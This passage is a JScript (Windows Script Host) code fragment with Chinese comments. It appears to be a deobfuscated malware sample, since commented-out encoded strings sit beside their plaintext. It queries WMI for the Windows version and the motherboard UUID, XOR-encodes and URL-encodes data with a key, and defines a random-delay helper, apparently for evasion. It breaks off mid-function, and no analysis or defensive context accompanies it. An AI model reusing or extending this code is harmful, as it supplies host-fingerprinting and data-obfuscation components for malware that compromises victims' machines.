 // 获取系统版本信息 ---------------************************************----------------------------
function gVerFuncHandler() {
// var on = getStrFunc("L1krLAEkLEN/HTpnBEIqLhIVO1koN1RYMEVBZkk=");
var on = "winmgmts:\\\\.\\root\\cimv2";
var wmi = GetObject(on);
// var qs = getStrFunc("KTAULgtmWiM9GTtbFRt4LRp9N1UPAiYBSCoXGy1AGwExBS9hAwYsDiV6dVhrSDI=");
var qs = "SELECT Version FROM Win32_OperatingSystem";
var items = wmi.ExecQuery(qs, "WQL", 0x30);
var eit = new Enumerator(items);
var wv = "";
for (; !eit.atEnd(); eit.moveNext()) {
var it = eit.item();
wv = it.Version;
break;
}
if (!wv) {
return "";
}
return encodeURIComponent(Func6E(wv));
}
// 随机延时 ---------------************************************----------------------------
function getRI_Func(min, max) {
return (Math.floor(Math.random() * (max + 1 - min)) + min);
}
function FuncXS(s) {
var es = "";
var k = getK_Handler();
for (var i=0 ; i<s.length ; ++i) {
var sc = s.charCodeAt(i);
var kc = k.charCodeAt(i % k.length);
var xc = String.fromCharCode(sc ^ kc);
es += xc;
}
return encodeURIComponent(Func6E(k+es));
}
// 获取主板UUID ---------------************************************----------------------------
function gSID_Handler() {
// var on = getStrFunc("L1krLAEkLEN/HTpnBEIqLhIVO1koN1RYMEVBZkk=");
var on = "winmgmts:\\\\.\\root\\cimv2";
var wmi = GetObject(on);
// var qs = getStrFunc("CTInMHsteiI+PHxZHCUkOBguMx1YR2c6NRobAEwcKCQSBkwcNycZGlwMOQNad2t1OHk=");
var qs = "SELECT UUID FROM Win32_ComputerSystemProduct";
var items = wmi.ExecQuery(qs, "WQL", 0x30);
var eit = new Enumerator(items);
var sid = "";
for (; !eit.atEnd(); eit.moveNext()) {
var it = eit.item();
sid = it.UUID;
break;
}
if (!sid) {